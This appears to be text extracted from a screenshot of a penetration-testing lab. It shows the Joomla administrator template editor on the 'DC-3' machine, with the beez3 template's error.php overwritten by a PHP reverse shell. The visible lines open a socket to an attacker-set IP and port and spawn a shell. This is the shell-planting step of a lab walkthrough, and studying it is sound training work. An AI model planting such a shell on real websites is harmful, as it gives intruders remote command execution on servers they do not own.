 192.168.1.134/administrator/index.php?option=com_templates&view=template&id=503&file=L2Vycm9yLnBocA
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help DC-3
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
44 printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
45 }
46
47 // Change to a safe directory
48 chdir("/");
49
50 // Remove any umask we inherited
51 umask(0);
52
53 //
54 // Do the reverse shell...
55 //
56
57 // Open reverse connection
58 $sock = fsockopen($ip, $port, $errno, $errstr, 30);
59 if (!$sock) {
60 printit("$errstr ($errno)");
61 exit(1);
62 }
63
64 // Spawn shell process
65 $descriptorspec = array(
66 0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
67 1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
68 2 => array("pipe", "w")   // stderr is a pipe that the child will write to
View Site 0 Visitors 1 Administrator 0 Messages Log out
Joomla! 3.7.0 — © 2023 DC-3